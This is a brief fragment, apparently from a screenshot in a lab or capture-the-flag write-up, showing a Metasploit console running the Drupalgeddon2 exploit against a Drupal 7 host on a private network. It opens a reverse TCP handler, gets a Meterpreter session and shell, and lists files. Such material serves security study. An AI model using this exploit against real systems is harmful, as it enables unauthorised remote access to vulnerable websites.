 msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 172.24.10.102:4444
[*] Drupal 7 targeted at http://172.24.10.109:1898/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 172.24.10.109
[*] Meterpreter session 1 opened (172.24.10.102:4444 -> 172.24.10.109:39132) at
2018-08-28 11:00:01 +0800
ZIP
meterpreter > shell
Process 7030 created.
Channel 0 created.
ls
CHANGELOG.txt
COPYRIGHT.txt